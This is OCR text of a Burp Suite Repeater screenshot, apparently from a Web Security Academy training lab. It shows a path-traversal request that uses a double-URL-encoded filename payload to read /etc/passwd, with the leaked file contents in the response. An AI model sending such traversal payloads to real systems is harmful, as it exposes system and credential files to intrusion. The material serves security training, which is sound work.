 Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compare
Extensions Learn
1 × +
Send Cancel < > Target: https://0ae0000a03980d1c82491f7400c30060.
Request
Pretty Raw Hex \n
1 GET /image?filename=
..%252f..%252f..%252fetc/passwd HTTP/2
2 Host:
0ae0000a03980d1c82491f7400c30060.web-securit
y-academy.net
3 Cookie: session=
rPBTvgdLD5o8QBo42ncqWz4pBqeLngaD
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.111 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ae0000a03980d1c82491f7400c30060.web
-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolo
gin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nolo
gin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nolo
gin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/no
login
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin
/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nol
ogin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/us
r/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nol
ogin
Search... 0 highlights
Done